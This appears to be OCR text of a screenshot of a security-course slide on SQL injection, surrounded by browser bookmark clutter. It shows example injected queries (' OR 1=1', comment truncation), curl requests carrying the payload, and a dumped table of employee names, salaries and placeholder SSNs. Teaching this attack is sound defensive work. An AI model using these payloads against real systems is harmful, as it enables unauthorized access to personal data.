 bookfigcode.pdf
Dashboard | Cyber Skylin
Dhruv
file:///M:/Desktop/Seed%20Slides/bookfigcode.pdf
IMDb imdb Outlook.com - dhruv Su Email fb Gmail piratebayt YouTube MP3Fiber - YouTube Live cricket scores, co MySlice DLH Properties Inc 3 WhatsApp Bb Blackboard piazza Udemy »
SELECT Name, Salary, SSN
FROM employee
WHERE eid= ’EID5002’ #’ and password=’xyz’
SELECT Name, Salary, SSN
FROM employee
WHERE eid= ’EID5002’
SELECT Name, Salary, SSN
77
FROM employee
WHERE eid= ’a’ OR 1=1
% curl ’www.example.com/getdata.php?EID=a’ OR 1=1 #&Password=’
% curl ’www.example.com/getdata.php?EID=a%27%20
OR%201=1%20%23&Password=’
Name: Alice -- Salary: 80000 -- SSN: 555-55-5555<br>
Name: Bob -- Salary: 82000 -- SSN: 555-66-5555<br>
Name: Charlie -- Salary: 80000 -- SSN: 555-77-5555<br>
Name: David -- Salary: 80000 -- SSN: 555-88-5555<br>
EID EID5000
Old Password paswd123
New Password paswd456
Submit
6:12 PM
11/18/2017